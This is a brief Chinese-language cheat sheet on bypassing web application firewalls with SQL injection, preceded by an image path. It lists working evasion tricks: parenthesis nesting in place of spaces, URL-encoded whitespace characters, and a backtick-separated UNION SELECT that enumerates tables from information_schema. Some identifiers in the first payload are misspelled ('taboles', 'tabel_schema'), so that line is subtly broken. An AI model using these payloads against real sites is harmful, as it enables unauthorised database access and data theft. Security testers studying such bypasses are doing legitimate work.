 一.WAF"常见"绕过
# 使用括号嵌套:
select(group_concat(table_name))from(information_schema.taboles)where(tabel_schema=
database());
# 使用其他不可见字符代替空格:
%09, %0a, %0b, %0c, %0d, %a0
#利用``分隔进行绕过
select host,user from user where
user='a'union(select`table_name`,`table_type`from`information_schema`.`tables`);